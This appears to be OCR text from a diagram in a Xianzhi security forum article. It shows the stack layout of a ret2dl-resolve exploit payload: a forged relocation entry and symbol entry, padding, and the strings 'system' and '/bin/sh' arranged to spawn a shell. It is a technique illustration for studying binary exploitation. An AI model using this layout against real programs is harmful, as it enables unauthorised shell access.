 AAAA
PLT[0]
reloc_arg
AAAA
stack+80
/bin/sh
AAAA
AAAA
stack+28
fake_rel
p32(write_got)
p32(r_info)
stack+36+align
fake_dynsym
'A' * align
p32(st_name)
p32(0)
p32(0)
p32(0x12)
"system\x00"
aaaaa...
stack+80
"/bin/sh\x00"
aaaaa...
先知社区